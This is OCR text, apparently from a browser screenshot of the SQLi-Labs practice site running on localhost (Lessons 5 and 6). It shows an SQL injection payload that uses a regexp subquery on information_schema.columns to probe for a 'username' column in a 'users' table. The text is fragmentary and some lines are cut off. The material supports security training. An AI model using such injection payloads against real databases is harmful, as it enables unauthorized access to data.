 Less-6 Double Query- Double Qu
Less-5 Double Query- Single Quo
127.0.0.1/sql/Less-5/?id=1'and 1=(se
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and 1=(select 1 from information_schema.columns where
table_name='users' and column_name regexp '^username' limit 0,1)-- +' LIMIT 0,1
You are in...........
SQLI DUMB SERI